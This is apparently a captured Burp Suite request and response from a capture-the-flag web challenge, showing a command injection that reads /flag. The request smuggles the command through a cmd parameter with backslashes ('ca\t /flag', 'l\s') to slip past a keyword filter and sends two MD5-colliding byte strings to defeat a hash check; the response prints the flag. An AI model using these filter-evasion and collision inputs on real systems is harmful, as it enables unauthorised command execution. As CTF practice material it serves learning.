 Go Cancel < > Follow redirection Target: http://45dd3061-22de-4464-ac40-95daf08c877d.node
Request
Raw Params Headers Hex
POST /index.php?cmd=ca\t%20/flag HTTP/1.1
Host: 45dd3061-22de-4464-ac40-95daf08c877d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 393
Origin: http://45dd3061-22de-4464-ac40-95daf08c877d.node3.buuoj.cn
Connection: keep-alive
Referer:
http://45dd3061-22de-4464-ac40-95daf08c877d.node3.buuoj.cn/index.php?img=T
XpVek5UTTFNbVUzTURabE5qYz0&cmd=l\s
Cookie:
UM_distinctid=175bc35231419-028c13015f8635-4c3f2678-144000-175bc35231642d
Upgrade-Insecure-Requests: 1
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7
%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%9
3%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2
&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b
7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%
93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 06 Dec 2020 09:56:22 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 298
Connection: keep-alive
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>ca\t
/flag<br>flag{70efa1ed-2e8e-43e9-b871-d2ad96f7fc1a}
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>